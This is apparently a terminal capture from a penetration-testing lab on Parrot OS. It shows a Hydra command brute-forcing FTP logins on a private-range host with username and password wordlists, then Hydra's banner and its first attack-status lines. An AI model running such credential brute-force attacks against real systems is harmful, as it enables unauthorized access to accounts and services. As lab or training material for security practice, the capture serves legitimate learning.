 [root@parrot]─[/home/attacker]
#hydra -L /home/attacker/Desktop/Wordlists/Usernames.txt -P /home/attacker/
Desktop/Wordlists/Passwords.txt ftp://10.10.1.11
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-01 08:58:
15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/p:1
73), ~2574 tries per task
[DATA] attacking ftp://10.10.1.11:21/